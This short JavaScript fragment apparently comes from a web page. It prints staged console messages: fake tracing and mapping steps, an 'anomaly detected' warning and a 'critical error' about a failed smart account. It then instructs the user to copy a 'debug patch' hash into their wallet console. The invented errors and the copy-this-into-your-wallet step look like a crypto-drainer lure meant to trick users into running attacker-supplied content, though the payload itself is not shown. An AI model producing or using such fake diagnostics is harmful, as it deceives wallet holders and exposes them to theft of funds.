
  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3741c
aa9 inside Failed to create safe smart acco
unt:");

  console.error("CRITICAL ERROR: Manual pat
ch required for Failed to create safe smart 
account:");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH